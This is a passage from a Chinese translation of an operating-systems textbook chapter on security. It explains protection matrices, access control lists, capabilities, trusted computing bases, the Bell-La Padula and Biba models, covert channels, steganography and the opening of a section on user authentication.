
图 9-5 保护矩阵
域的自我切换在矩阵模型中能够很容易实现,可以通过使用操作enter把域本身作为对象。图9-6再次显示了图9-5的矩阵,只不过把3个域当作了对象本身。域1中的进程可以切换到域2中,但是一旦切换后就不能返回。这种切换方法是在UNIX里通过执行SETUID程序实现的。不允许其他的域切换。
图 9-6 将域作为对象的保护矩阵
9.3.2 访问控制列表
在实际应用中,很少会存储如图9-6的矩阵,因为矩阵太大、太稀疏了。大多数的域都不能访问大多数的对象,所以存储一个非常大的、几乎是空的矩阵浪费空间。但是也有两种方法是可行的。一种是按行或按列存放,而仅仅存放非空的元素。这两种方法有着很大的不同。这一节将介绍按列存放的方法,下一章节再介绍按行存放。
第一种方法包括一个关联于每个对象的(有序)列表里,列表里包含了所有可访问对象的域以及这些域如何访问这些对象的方法。这一列表叫做访问控制表(Access Control List,ACL),如图9-7所示。这里我们看到了三个进程,每一个都属于不同的域。A、B和C以及三个文件F1、F2和F3。为了简便,我们假设每个域相当于某一个用户,即用户A、B和C。若用通常的安全性语言表达,用户被叫做主体(subjects或principals),以便与它们所拥有的对象(如文件)区分开来。

图 9-7 用访问控制表管理文件的访问
每个文件都有一个相关联的ACL。文件F1在ACL中有两个登录项(用逗号区分)。第一个登录项表示任何用户A拥有的进程都可以读写文件。第二个登录项表示任何用户B拥有的进程都可以读文件。所有这些用户的其他访问和其他用户的任何访问都被禁止。请注意这里的权限是用户赋予的,而不是进程。只要系统运行了保护机制,用户A拥有的任何进程都能够读写文件F1。系统并不在乎是否有1个还是100个进程。所关心的是所有者而不是进程ID。
文件F2在ACL中有3个登录项:A、B和C。它们都可以读文件,而且B还可以写文件。除此之外,不允许其他的访问。文件F3很明显是个可执行文件,因为B和C都可以读并执行它。B也可以执行写操作。
这个例子展示了使用ACL进行保护的最基本形式。在实际中运用的形式要复杂得多。为了简便起见,我们目前只介绍了3种权限:读、写和执行。当然还有其他的权限。有些是一般的权限,可以运用于所有的对象,有些是对象特定的。一般的权限有destory object和copy object。这些可以运用于任何的对象,而不论对象的类型是什么。与对象有关的特定的权限会包括为邮箱对象的append message和对目录对象的sort alphabetically(按字母排序)等。
到目前为止,我们的ACL登录项是针对个人用户的。许多系统也支持用户组(group)的概念。组可以有自己的名字并包含在ACL中。语义学上组的变化也是可能的。在某些系统中,每个进程除了有用户ID(UID)外,还有组ID(GID)。在这类系统中,一个ACL登录项包括了下列格式的登录项:
UID1,GID1:rights1;UID2,GID2:rights2;…
在这样的条件下,当出现要求访问对象的请求时,必须使用调用者的UID和GID来进行检查。如果它们出现在ACL中,所列出的权限就是可行的。如果(UID,GID)的组合不在列表中,访问就被拒绝。
使用组的方法就引入了角色(role)的概念。如在某次系统安装后,Tana是系统管理员,在组里是sysadm。但是假设公司里也有很多为员工组织的俱乐部,而Tana是养鸽爱好者的一员。俱乐部成员属于pigfan组并可访问公司的计算机来管理鸽子的数据。那么ACL中的一部分会如图9-8所示。

图 9-8 两个访问控制列表
如果Tana想要访问这些文件,那么访问的成功与否将取决于她当前所登录的组。当她登录的时候,系统会让她选择想使用的组,或者提供不同的登录名和密码来区分不同的组。这一措施的目的在于阻止Tana在使用养鸽爱好者组的时候获得密码文件。只有当她登录为系统管理员时才可以这么做。
在有些情况下,用户可以访问特定的文件而与当前登录的组无关。这样的情况将引入通配符(wildcard)的概念,即“任何组”的意思。如,密码文件的登录项
tana,*:RW
会给Tana访问的权限而不管她的当前组是什么。
但是另一种可能是如果用户属于任何一个享有特定权限的组,访问就被允许。这种方法的优点是,属于多个组的用户不必在登录时指定组的名称。所有的组都被计算在内。同时它的缺点是几乎没有提供什么封装性:Tana可以在召开养鸽俱乐部会议时编辑密码文件。
组和通配符的使用使得系统有可能有选择地阻止用户访问某个文件。如,登录项
virgil,:(none);,*:RW
给Virgil之外的登录项以读写文件的权限。上述方法是可行的,因为登录项是按顺序扫描的,只要第一个被采用,后续的登录项就不需要再检查。在第一个登录项中为Virgil找到了匹配,然后找到并应用这个存取权限,在本例中为(none)。整个查找在这时就中断了。实际上,再也不去检查剩下的访问权限了。
还有一种处理组用户的方法,无须使用包含(UID,GID)对的ACL登录项,而是让每个登录项成为UID或GID。如,一个进入文件pigeon_data的登录项是:
debbie:RW;phil:RW;pigfan:RW
表示debbie、phil以及其他所有pigfan组里的成员都可以读写该文件。
有时候也会发生这样的情况,即一个用户或组对特定文件有特定的许可权,但文件的所有者稍后又会收回。通过访问控制列表,收回过去赋予的访问权相对比较简单。这只要编辑ACL就可以修改了。但是如果ACL仅仅在打开某个文件时才会检查,那么改变它以后的结果就只有在将来调用open命令时才能奏效。对于已经打开的文件,就会仍然持有原来打开时拥有的权限,即使用户已经不再具有这样的权限。
9.3.3 权能
另一种切分图9-6矩阵的方法是按行存储。在使用这种方法的时候,与每个进程关联的是可访问的对象列表,以及每个对象上可执行操作的指示。这一栏叫做权能字列表(capability list或C-list),而且每个单独的项目叫做权能字(Dennis和Van Horn,1966;Fabry,1974)。一个3进程集和它们的权能字列表如图9-9所示。

图 9-9 在使用权能字时,每个进程都有一个权能字列表
每一个权能字赋予所有者针对特定对象的权限。如在图9-9中,用户A所拥有的进程可以读文件F1和F2。一个权能字通常包含了文件(或者更一般的情况下是一个对象)的标识符和用于不同权限的位图。在类似UNIX的系统中,文件标识符可能是i节点号。权能字列表本身也是对象,也可以从其他权能字列表处指定,这样就有助于共享子域。
很明显权能字列表必须防止用户进行篡改。已知的保护方法有三种。第一种方法需要建立带标记的体系结构(tagged architecture),在这种硬件设计中,每个内存字节必须拥有额外的位(或标记)来判断该字节是否包含了权限字。标记位不能被算术、比较或相似的指令使用,它仅可以被在核心态下运行的程序修改(如操作系统)。人们已经构造了带标记体系结构的计算机,并可以稳定地运行(Feustal,1972)。IBM AS/400就是一个公认的例子。
第二种方法是在操作系统里保存权能字列表。随后根据权能字在列表中的位置引用权能字。某个进程也许会说:“从权能字2所指向的文件中读取1KB”。这种寻址方法有些类似UNIX里的文件描述符。Hydra(Wulf等人,1974)采用的就是这种方法。
第三种方法是把权能字列表放在用户空间里,并用加密方法进行管理,这样用户就不能篡改它们。这种方法特别适合分布式操作系统,并可按下述的方式工作。当客户进程发送消息到远程服务器(如一台文件服务器)时,请求为自己创建一个对象时,服务器会在创建对象的同时创建一条长随机码作为校验字段附在该对象上。文件服务器为对象预留了槽口,以便存放校验字段和磁盘扇区地址等。在UNIX术语中,校验字段被存放在服务器的i节点中。校验字段不会返回用户,也决不会被放在网络上。服务器会生成并回送给用户如图9-10格式的权能字。

图 9-10 采用了密码保护的权能字
返回给用户的权能字包括服务器的标识符、对象号(服务器列表索引,主要是i-node码)以及以位图形式存放的权限。对一个新建的对象来说,所有的权限位都是处于打开状态的,这显然是因为该对象的拥有者有权限对该对象做任何事情。最后的字段包含了对象、权限以及校验字段。校验字段运行在通过密码体制保护的单向函数f上,我们已经讨论过这种函数。
当用户想访问对象时,首先要把权能字作为发送请求的一部分传送到服务器。然后服务器提取对象编号并通过服务器列表索引找到对象。再计算f(对象,权限,校验)。前两个参数来自于权能字本身,而第三个参数来自于服务器表。如果计算值符合权能字的第四个字段,请求就被接受,否则被拒绝。如果用户想要访问其他人的对象,他就不能伪造第四个域的值,因为他不知道校验字段,所以请求将被拒绝。
用户可以要求服务器建立一个较弱的权能字,如只读访问。服务器首先检查权能字的合法性,检查成功则计算f(对象,新的权限,校验)并产生新的权能字放入第四个字段中。请注意原来的校验值仍在使用,因为其他较强的权能字仍然需要该校验值。
新的权能字被被发送回请求进程。现在用户可以在消息中附加该权能字发送到朋友处。如果朋友打开了应该被关闭的权限位,服务器就会在使用权限字时检测到,因为f的值与错误的权限位不能对应。既然朋友不知道真正的校验字段,他就不能伪造与错误的权限位相对应的权能字。这种方法最早是由Amoeba系统开发的,后被广泛使用(Tanenbaum等人,1990)。
除了特定的与对象相关的权限(如读和执行操作)外,权能字中(包括在核心态和密码保护模式下)通常包含一些可用于所有对象的普通权限。这些普通权限有:
1)复制权能字:为同一个对象创建新的权能字。
2)复制对象:用新的权能字创建对象的副本。
3)移除权能字:从权能字列表中删去登录项;不影响对象。
4)销毁对象:永久性地移除对象和权能字。
最后值得说明的是,在核心管理的权能子系统中,撤回对对象的访问是十分困难的。系统很难为任意对象找到它所有显著的权能字并撤回,因为它们存储在磁盘各处的权能字列表中。一种办法是把每个权能字指向间接的对象,而不是对象本身。再把间接对象指向真正的对象,这样系统就能打断连接关系使权能字无效。(当指向间接对象的权能字后来出现在系统中时,用户将发现间接对象指向的是一个空的对象。)
在Amoeba系统结构中,撤回权能字是十分容易的。要做的仅仅是改变存放在对象里的校验字段。只要改变一次就可以使所有的失效。但是没有一种机制可以有选择性地撤回权能字,如,仅撤回John的许可权,但不撤回任何其他人的。这一缺陷也被认为是权限系统的一个主要问题。
另一个主要问题是确保合法权能字的拥有者不会给他最好的朋友1000个副本。采用核心管理权能字的模式,如Hydra系统,这个问题得到解决。但在如Amoeba这样的分布式系统中却无法解决这个问题。
另一方面,权能字非常漂亮地解决了移动代码的沙盒问题。当外来程序开始运行时,给出的权能字列表里只包含了机器所有者想要给的权能,如在屏幕上进行写操作以及在刚创建的临时目录里读写文件的权利。如果移动代码被放进了自己的只拥有这些有限权能的进程中,就无法访问其他任何资源,相当于被有效地限制在了沙盒里。这种方法不需要修改代码,也不需要解释性执行。当运行的代码拥有所需的最少访问权时,符合了最小特权规则,这也是建立安全操作系统的方针。
9.3.4 可信系统
人们总是可以从各种渠道中获得关于病毒、蠕虫以及其他相关的消息。天真的人可能会问下面两个问题:
1)建立一个安全的操作系统有可能吗?
2)如果可能,为什么不去做呢?
第一个问题的答案原则上是肯定的。如何建立安全系统的答案人们数十年前就知道了。例如,在20世纪60年代设计的MULTICS就把安全作为主要目标之一而且做得非常好。
为什么不建立一个安全系统是一个更为复杂的问题,主要原因有两个。首先,现代系统虽然不安全但是用户不愿抛弃它们。假设Microsoft宣布除了Windows外还有一个新的SecureOS产品,并保证不会受到病毒感染但不能运行Windows应用程序,那么很少会有用户和公司把Windows像个烫手山芋一样扔掉转而立即购买新的系统。事实上Microsoft的确有一款SecureOS(Fandrich等人,2006),但是并没有投入商业市场。
第二个原因更敏感。现在已知的建立安全系统仅有的办法是保持系统的简单性。特性是安全的大敌。系统设计师相信(无论是正确还是错误的)用户所想要的是更多的特性。更多的特性意味着更多的复杂性,更多的代码以及更多的安全性错误。
这里有两个简单的例子。最早的电子邮件系统通过ACSII文本发送消息。它们是完全安全的。ASCII文本不可能对计算机系统造成损失。然后人们想方设法扩展电子邮件的功能,引入了其他类型的文档,如可以包含宏程序的Word文件。读这样的文件意味着在自己的计算机上运行别人的程序。无论沙盒怎么有效,在自己的计算机上运行别人的程序必定比ASCII文本要危险得多。是用户要求从过去的文本格式改为现在的活动程序吗?大概不是吧,但系统设计人员认为这是个极好的主意,而没有考虑到隐含的安全问题。
第二个例子是关于网页的。过去的HTML网页没有造成大的安全问题(虽然非法网页也可能导致缓冲溢出攻击)。现在许多网页都包含了可执行程序(Applet),用户不得不运行这些程序来浏览网页内容,结果一个又一个安全漏洞出现了。即便一个漏洞被补上,又会有新的漏洞显现出来。当网页完全是静态的时候,是用户要求增加动态内容的吗?可能动态网页的设计者也记不得了,但随之而来是大量的安全问题。这有点像负责说“不”的副总统在车轮下睡着了。
实际上,确实有些组织认为,与非常漂亮的新功能相比,好的安全性更为重要。军方组织就是一个重要的例子。在接下来的几节中,我们将研究相关的一些问题,不过这些问题不是几句话便能说清楚的。要构建一个安全的系统,需要在操作系统的核心中实现安全模型,且该模型要非常简单,从而设计人员确实能够理解模型的内涵,并且顶住所有压力,避免偏离安全模型的要求去添加新的功能特性。
9.3.5 可信计算基
在安全领域中,人们通常讨论可信系统而不是安全系统。这些系统在形式上申明了安全要求并满足了这些安全要求。每一个可信系统的核心是最小的可信计算基(Trusted Computing Base,TCB),其中包含了实施的所有安全规则所必需的硬件和软件。如果这些可信计算基根据系统规约工作,那么,无论发生了什么错误,系统安全性都不会受到威胁。
典型的TCB包括了大多数的硬件(除了不影响安全性的I/O设备)、操作系统核心的一部分、大多数或所有掌握超级用户权限的用户程序(如在UNIX中的SETUID根程序)。必须包含在操作系统中的TCB功能有:进程创建、进程切换、内存页面管理以及部分的文件以及I/O管理。在安全设计中,为了减少空间以及纠正错误,TCB通常完全独立于操作系统的其他部分。
TCB中的一个重要组成部分是引用监视器,如图9-11所示。引用监视器接受所有与安全有关的系统请求(如打开文件等),然后决定是否允许运行。引用监视器要求所有的安全问题决策都必须在同一处考虑,而不能跳过。大多数的操作系统并不是这样设计的,这也是它们导致不安全的部分原因。
图 9-11 引用监视器
现今安全研究的一个目标是将可信计算基中数百万行的代码缩短为只有数万行代码。在图1-26中我们看到了MINIX 3操作系统的结构。MINIX 3是具有POSIX兼容性的系统,但又与Linux或FreeBSD有着完全不同的结构。在MINIX 3中,只有4000行左右的代码在内核中运行。其余部分作为用户进程运行。其中,如文件系统和进程管理器是可信基的一部分,因为它们与系统安全息息相关;但是诸如打印机驱动和音频驱动这样的程序并不作为可信计算库的一部分,因为不管这些程序出了什么问题,它们的行为也不可能危及系统安全。MINIX 3将可信计算库的代码量减少了两个数量级,从而潜在地比传统系统设计提供了更高的安全性。
9.3.6 安全系统的形式化模型
诸如图9-5的保护矩阵并不是静态的。它们通常随着创建新的对象,销毁旧的对象而改变,而且所有者决定对象的用户集的增加或限制。人们把大量的精力花费在建立安全系统模型,这种模型中的保护矩阵处于不断的变化之中。在本节的稍后部分,我们将简单介绍这方面的工作原理。
几十年前,Harrison等人(1976)在保护矩阵上确定了6种最基本的操作,这些操作可用于任何安全系统模型的基准。这些最基本的操作是create object,delete object,create domain,delete domain,insert right和remove right。最后的两种插入和删除权限操作来自于特定的矩阵单元,如赋予域1读文件6的许可权。
上述6种操作可以合并为保护命令。用户程序可以运行这些命令来改变保护矩阵。它们不可以直接执行最原始的操作。例如,系统可能有一个创建新文件的命令,该命令首先查看该文件是否已存在,如果不存在就创建新的对象并赋予所有者相应的权限。当然也可能有一个命令允许所有者赋予系统中所有用户读取该文件的权限。实际上,只要把“读”权限插入到每个域中该文件的登录项即可。
此刻,保护矩阵决定了在任何域中的一个进程可以执行哪些操作,而不是被授权执行哪些操作。矩阵是由系统来强制的;而授权与管理策略有关。为了说明其差别,我们看一看图9-12域与用户相对应的例子。在图9-12a中,我们看到了既定的保护策略:Henry可以读写mailbox7,Robert可以读写secret,所有的用户可以读和运行compiler。
图 9-12 a)授权后的状态;b)未授权的状态
现在假设Robert非常聪明,并找到了一种方法发出命令把保护矩阵改为如图9-12b所示。现在他就可以访问mailbox7了,这是他本来未被授权的。如果他想读文件,操作系统就可以执行他的请求,因为操作系统并不知道图9-12b的状态是未被授权的。
很明显,所有可能的矩阵被划分为两个独立的集合:所有处于授权状态的集合和所有未授权的集合。经过大量理论上的研究后会有这样一个问题:给定一个最原始的授权状态和命令集,是否能证明系统永远不能达到未授权的状态?
实际上,我们是在询问可行的安全机制(保护命令)是否足以强制某些安全策略。给定了这些安全策略、最初的矩阵状态和改变这些矩阵的命令集,我们希望可以找到建立安全系统的方法。这样的证明过程是非常困难的:许多一般用途的系统在理论上是不安全的。Harrison等人(1976)曾经证明在一个不定的保护系统的不定配置中,其安全性从理论上来说是不确定的。但是对特定系统来说,有可能证明系统可以从授权状态转移到未授权状态。要获得更多的信息请看Landwehr(1981)。
9.3.7 多级安全
大多数操作系统允许个人用户来决定谁可以读写他们的文件和其他对象。这一策略称为可自由支配的访问控制(discretionary access control)。在许多环境下,这种模式工作很稳定,但也有些环境需要更高级的安全,如军方、企业专利部门和医院。在这类环境里,机构定义了有关谁可以看什么的规则,这些规则是不能被士兵、律师或医生改变的,至少没有老板的许可是不允许的。这类环境需要强制性的访问控制(mandatory access control)来确保所阐明的安全策略被系统强制执行,而不是可自由支配的访问控制。这些强制性的访问控制管理整个信息流,确保不会泄漏那些不应该泄漏的信息。
1.Bell-La Padula模型
最广泛使用的多级安全模型是Bell-La Padula模型,我们将看看它是如何工作的(Bell La和Padula,1973)。这一模型最初为管理军方安全系统而设计,现在被广泛运用于其他机构。在军方领域,文档(对象)有一定的安全等级,如内部级、秘密级、机密级和绝密级。每个人根据他可阅读文档的不同也被指定为不同的密级。如将军可能有权阅取所有的文档,而中尉可能只被限制在秘密级或更低的文档。代表用户运行的进程具有该用户的安全密级。由于该系统拥有多个安全等级,所以被称为多级安全系统。
Bell-La Padula模型对信息流做出了一些规定:
1)简易安全规则:在密级k上面运行的进程只能读同一密级或更低密级的对象。例如,将军可以阅取中尉的文档,但中尉却不可以阅取将军的文档。
2)*规则:在密级k上面运行的进程只能写同一密级或更高密级的对象。例如,中尉只能在将军的信箱添加信息告知自己所知的全部,但是将军不能在中尉的信箱里添加信息告知自己所知的全部,因为将军拥有绝密的文档,这些文档不能泄露给中尉。
简而言之,进程既可下读也可上写,但不能颠倒。如果系统严格地执行上述两条规则,那么就不会有信息从高一级的安全层泄露到低一级的安全层。之所以用代表这种规则是因为在最初的论文里,作者没有想出更好的名字所以只能用作为临时的替代。但是最终作者没有想出更好的名字,所以在打印论文时用了*。在这一模型中,进程可以读写对象,但不能直接相互通信。Bell-La Padula模型的图解如图9-13所示。
图 9-13 Bell-La Padula多层安全模型
在图中,从对象到进程的(实线)箭头代该进程正在读取对象,也就是说,信息从对象流向进程。同样,从进程到对象的(虚线)箭头代表进程正在写对象,也就是说,信息从进程流向对象。这样所有的信息流都沿着箭头方向流动。例如,进程B可以从对象1读取信息但却不可以从对象3读取。
简单安全模型显示,所有的实线(读)箭头横向运动或向上;*规则显示所有的虚线箭头(写)也横向运行或向上。既然信息流要么水平,要么垂直,那么任何从k层开始的信息都不可能出现在更低的级别。也就是说,没有路径可以让信息往下运行,这样就保证了模型的安全性。
Bell-La Padula模型涉及组织结构,但最终还是需要操作系统来强制执行。实现上述模型的一种方式是为每个用户分配一个安全级别,该安全级别与用户的认证信息(如UID和GID)一起存储。在用户登陆的时候,shell获取用户的安全级别,且该安全级别会被shell创建的所有子进程继承下去。如果一个运行在安全级别k之下的进程试图访问一个安全级别比k高的文件或对象,操作系统将会拒绝这个请求。相似地,任何试图对安全级别低于k的对象执行写操作的请求也一定会失败。
2.Biba模型
为了总结用军方术语表示的Bell-La Padula模型,一个中尉可以让一个士兵把自己所知道的所有信息复制到将军的文件里而不妨碍安全。现在让我们把同样的模型放在民用领域。设想一家公司的看门人拥有等级为1的安全性,程序员拥有等级为3的安全性,总裁拥有等级为5的安全性。使用Bell-La Padula模型,程序员可以向看门人询问公司的发展规划,然后覆写总裁的有关企业策略的文件。但并不是所有的公司都热衷于这样的模型。
Bell-La Padula模型的问题在于它可以用来保守机密,但不能保证数据的完整性。要保证数据的完整性,我们需要更精确的逆向特性(Biba,1977)。
1)简单完整性原理:在安全等级k上运行的进程只能写同一等级或更低等级的对象(没有往上写)。
2)完整性*规则:在安全等级k上运行的进程只能读同一等级或更高等级的对象(不能向下读)。
这些特性联合在一起确保了程序员可以根据公司总裁的要求更新看门人的信息,但反过来不可以。当然,有些机构想同时拥有Bell-La Padula和Biba特性,但它们之间是矛盾的,所以很难同时满足。
9.3.8 隐蔽信道
所有的关于形式模型和可证明的安全系统听上去都十分有效,但是它们能否真正工作?简单说来是不可能的。甚至在提供了合适安全模型并可以证明实现方法完全正确的系统里,仍然有可能发生安全泄露。本节将讨论已经严格证明在数学上泄露是不可能的系统中,信息是如何泄露的。这些观点要归功于Lampson(1973)。
Lampson的模型最初是通过单一分时系统阐述的,但在LAN和其他一些多用户系统中也采用了该模型。该模型最简单的方式是包含了三个运行在保护机器上的进程。第一个进程是客户机进程,它让某些工作通过第二个进程也就是服务器进程来完成。客户机进程和服务器进程不完全相互信任。例如,服务器的工作是帮助客户机来填写税单。客户机会担心服务器秘密地记录下它们的财务数据,例如,列出谁赚了多少钱的秘密清单,然后转手倒卖。服务器会担心客户机试图窃取有价值的税务软件。
第三个进程是协作程序,该协作程序正在同服务器合作来窃取客户机的机密数据。协作程序和服务器显然是由同一个人掌握的。这三个进程如图9-14所示。这一例子的目标是设计出一种系统,在该系统内服务器进程不能把从客户机进程合法获得的信息泄露给协作进程。Lampson把这一问题叫做界限问题(confinement problem)。

图 9-14 a)客户机进程、服务器进程和协作程序进程;b)封装后的服务器可以通过隐蔽信道向协作程序进程泄露信息
从系统设计人员的观点来说,设计目标是采取某种方法封闭或限制服务器,使它不能向协作程序传递信息。使用保护矩阵架构可以较为容易地保证服务器不会通过进程间通信的机制写一个使得协作程序可以进行读访问的文件。我们已可以保证服务器不能通过系统的进程间通信机制来与协作程序通信。
遗憾的是,系统中仍存在更为精巧的通信信道。例如,服务器可以尝试如下的二进制位流来通信:要发送1时,进程在固定的时间段内竭尽所能执行计算操作,要发送0时,进程在同样长的时间段内睡眠。
协作程序能够通过仔细地监控响应时间来检测位流。一般而言,当服务器送出0时的响应比送出1时的响应要好一些。这种通信方式叫做隐蔽信道(covert channel),如图9-14b所示。
当然,隐蔽信道同时也是嘈杂的信道,包含了大量的外来信息。但是通过纠错码(如汉明码或者更复杂的代码)可以在这样嘈杂的信道中可靠地传递信息。纠错码的使用使得带宽已经很低的隐蔽信道变得更窄,但仍有可能泄露真实的信息。很明显,没有一种基于对象矩阵和域的保护模式可以防止这种泄露。
调节CPU的使用率不是惟一的隐蔽信道,还可以调制页率(多个页面错误表示1,没有页面错误表示0)。实际上,在一个计时方式里,几乎任何可以降低系统性能的途径都可能是隐蔽信道的候选。如果系统提供了一种锁定文件的方法,那么系统就可以把锁定文件表示为1,解锁文件表示为0。在某些系统里,进程也可能检测到文件处于不能访问的锁定状态。这一隐蔽信道如图9-15所示,图中对服务器和协作程序而言,在某个固定时间内文件的锁定或未锁定都是已知的。在这一实例中,在传送的秘密位流是11010100。
图 9-15 使用文件加锁的隐蔽信道
锁定或解锁一个预置的文件,且S不是在一个特别嘈杂的信道里,并不需要十分精确的时序,除非比特率很慢。使用一个双方确认的通信协议可以增强系统的可靠性和性能。这种协议使用了2个文件F1和F2。这两个文件分别被服务器和协作程序锁定以保持两个进程的同步。当服务器锁定或解锁S后,它将F1的状态反置表示送出了一个比特。一旦协作程序读取了该比特,它将F2的状态反置告知服务器可以送出下一个比特了,直到F1被再次反置表示在S中第二个比特已送达。由于这里没有使用时序技术,所以这种协议是完全可靠的,并且可以在繁忙的系统内使它们得以按计划快速地传递信息。也许有人会问:要得到更高的带宽,为什么不在每个比特的传输中都使用文件呢?或者建立一个字节宽的信道,使用从S0到S7共8个信号文件?
获取和释放特定的资源(磁带机、绘图仪等)也可以用来作为信号方式。服务器进程获取资源时表示发送1信号,释放资源时表示发送0信号。在UNIX里,服务器进程创建文件表示1,删除文件表示0;协作程序可以通过系统访问请求来查看文件是否存在。即使协作程序没有使用文件的权限也可以通过系统访问请求来查看。然而很不幸,仍然还存在许多其他的隐蔽信道。
Lampson也提到了把信息泄露给服务器进程所有者(人)的方法。服务器进程可能有资格告诉其所有者,它已经替客户机完成了多少工作,这样可以要求客户机付账。如,假设真正的计算值为100美元,而客户收入是53 000美元,那么服务器就可以报告100.53美元来通知自己的主人。
仅仅找到所有的隐蔽信道已经是非常困难的了,更不用说阻止它们了。实际上,没有什么可行的方法。引入一个可随机产生页面调用错误的进程,或为了减少隐蔽信道的带宽而花费时间来降低系统性能等,都不是什么诱人的好主意。
隐写术
另一类稍微不同的隐蔽信道能够在进程间传递机密信息,即使人为或自动的审查监视着进程间的所有信息并禁止可疑的数据传递。例如,假设一家公司人为地检查所有发自公司职员的电子邮件来确保没有机密泄露给公司外的竞争对手或同谋。雇员是否有办法在审查者的鼻子下面偷带出机密的信息呢?结果是可能的。
让我们用例子来证明。请看图9-16a,这是一张在肯尼亚拍摄的照片,照片上有三只斑马在注视着金合欢树。图9-16b看上去和图9-16a差不多,但是却包含了附加的信息。这些信息是完整而未被删节的五部莎士比亚戏剧:《哈姆雷特》、《李尔王》、《麦克白》、《威尼斯商人》和《裘力斯恺撒》。这些戏剧总共加起来超过700KB的文本。

图 9-16 a)三只斑马和一棵树;b)三只斑马、一棵树以及五部莎士比亚完整的戏剧
隐蔽信道是如何工作的呢?原来的彩色图片是1024×768像素的。每个像素包括三个8位数字,分别代表红、绿、蓝三原色的亮度。像素的颜色是通过三原色的线性重叠形成的。编码程序使用每个RGB色度的低位作为隐蔽信道。这样每个像素就有三位的秘密空间存放信息,一个在红色色值里,一个在绿色色值里,一个在蓝色色值里。这种情况下,图片大小将增加1024×768×3位或294 912个字节的空间来存放信息。
五部戏剧和一份简短说明加起来有734 891个字节。这些内容首先被标准的压缩算法压缩到274KB,压缩后的文件加密后被插入到每个色值的低位中。正如我们所看到的(实际上看不到),存放的信息完全是不可见的,在放大的、全彩的照片里也是不可见的。一旦图片文件通过了审查,接收者就剥离低位数据,利用解码和解压缩算法还原出743 891个字节。这种隐藏信息的方法叫做隐写术(steganography,来自于希腊语“隐蔽书写”)。隐写术在那些试图限制公民通信自由的独裁统治国家里不太流行,但在那些非常有言论自由的国家里却十分流行。
在低分辨率下观看这两张黑白照片并不能让人领略隐写术的高超技巧。要更好地理解隐写术的工作原理,作者提供了一个范例,它包含有图9-16b中的图像。这一范例可以在www.cs.vu.nl/~ast/上找到。只要点击covered writing下面以STEGANOGRAPHY DEMO开头的链接即可。页面上会指导用户下载图片和所需的隐写术工具来释放戏剧文本。
另一个隐写术的使用是把隐藏的水印插入网页上的图片中以防止窃取者用在其他的网页上。如果你网页上的图片包含以下秘密信息:“Copyright 2008,General Images Corporation”,你就很难说服法官这是你自己制作的图片。音乐、电影和其他素材都可以通过加入水印来防止窃取。
当然,水印的使用也鼓励人们想办法去除它们。通过下面的方法可以攻击在像素低位嵌入信息的技术:首先把图像顺时针转动1度,然后把它转换为JPEG这样有损耗的图片格式,再逆时针转1度,最后图片被转换为原来的格式(如gif,bmp,tif等)。有损耗的JPEG格式会通过浮点计算来混合处理像素的低位,这样会导致四舍五入的发生,同时在低位增加了噪声信息。不过,放置水印的人们也考虑(或者应该考虑)到了这种情况,所以他们重复地嵌入水印并使用其他的一些方法。这反过来又促使了攻击者寻找更好的手段去除水印。结果,这样的对抗周而复始。
9.4 认证
每一个安全的计算机系统一定会要求所有的用户在登录的时候进行身份认证。如果操作系统无法确定当前使用该系统的用户的身份,则系统无法决定哪些文件和资源是该用户可以访问的。表面上看认证似乎是一个微不足道的话题,但它远比大多数人想象的要复杂。
用户认证是我们在1.5.7部分所阐述的“个体重复系统发育”事件之一。早期的主机,如ENIAC并没有操作系统,更不用说去登录了。后续的批处理和分时系统通常有为用户和作业的认证提供登录服务的机制。
早期的小型计算机(如PDP-1和PDP-8)没有登录过程,但是随着UNIX操作系统在PDP-11小型计算机上的广泛使用,又开始使用登录过程。早先的个人计算机(如Apple II和最初的IBM PC)没有登录过程,但是更复杂的个人计算机操作系统,如Linux和Windows Vista需要安全登录(然而有些用户却将登录过程去除)。公司局域网内的机器设置了不能被跳过的登录过程。今天很多人都直接登录到远程计算机上,享受网银服务、网上购物、下载音乐,或进行其他商业活动。所有这些都要求以登录作为认证身份的手段,因此认证再一次成为与安全相关的重要话题。
决定如何认证是十分重要的,接下来的一步是找到一种好方法来实现它。当人们试图登录系统时,大多数用户登录的方法基于下列三个方面考虑:
1)用户已知的信息。
2)用户已有的信息。
3)用户是谁。
有些时候为了达到更高的安全性,需要同时满足上面的两个方面。这些方面导致了不同的认证方案,它们具有不同的复杂性和安全性。我们将依次论述。
